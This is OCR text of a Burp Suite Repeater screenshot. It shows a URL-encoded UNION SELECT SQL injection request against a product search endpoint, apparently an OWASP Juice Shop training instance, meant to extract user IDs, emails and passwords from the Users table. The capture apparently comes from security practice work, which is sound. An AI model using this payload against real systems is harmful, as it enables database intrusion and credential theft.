 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × +
Send Cancel < > Target: http://52.188.4.132 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6d%
61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27%2
c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d%2d
HTTP/1.1
2 Host: 52. .132
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Referer: http://52. .132/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
LAzgy0FHOXPlb7raAAAD
9 If-None-Match: W/"3250-6URNfuGlSQqoKKy2D5vvYmvliwU"
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 9